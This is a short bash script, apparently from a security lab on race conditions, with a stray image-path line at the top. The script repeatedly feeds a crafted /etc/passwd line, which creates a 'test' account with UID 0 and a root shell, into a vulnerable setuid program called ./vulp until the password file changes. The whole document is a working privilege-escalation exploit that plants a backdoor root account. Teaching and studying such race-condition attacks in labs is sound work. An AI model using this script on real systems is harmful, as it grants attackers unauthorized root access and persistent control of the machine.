 Terminal
#!/bin/bash
CHECK_FILE="ls -l /etc/passwd"
old=$($CHECK_FILE)
new=$($CHECK_FILE)
while [ "$old" == "$new" ]
do
    echo "test:U6aMy0wojraho:0:0:test:/root:/bin/bash" | ./vulp
    new=$($CHECK_FILE)
done
echo "STOP... The passwd file has been changed"